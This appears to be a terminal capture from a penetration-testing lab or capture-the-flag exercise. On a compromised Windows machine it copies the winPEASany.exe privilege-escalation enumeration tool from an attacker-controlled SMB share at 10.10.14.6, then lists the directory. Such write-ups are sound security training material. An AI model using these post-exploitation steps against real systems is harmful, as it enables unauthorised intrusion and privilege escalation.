 C:\Users\Phoebe\Desktop\.tmp>copy \\10.10.14.6\smb\winPEASany.exe .
copy \\10.10.14.6\smb\winPEASany.exe .
        1 file(s) copied.

C:\Users\Phoebe\Desktop\.tmp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30

 Directory of C:\Users\Phoebe\Desktop\.tmp

07/01/2021  06:02 AM    <DIR>          .
07/01/2021  06:02 AM    <DIR>          ..
07/01/2021  04:40 AM                 0 winPEASany.exe
               1 File(s)              0 bytes
               2 Dir(s)   3,599,675,392 bytes free

C:\Users\Phoebe\Desktop\.tmp>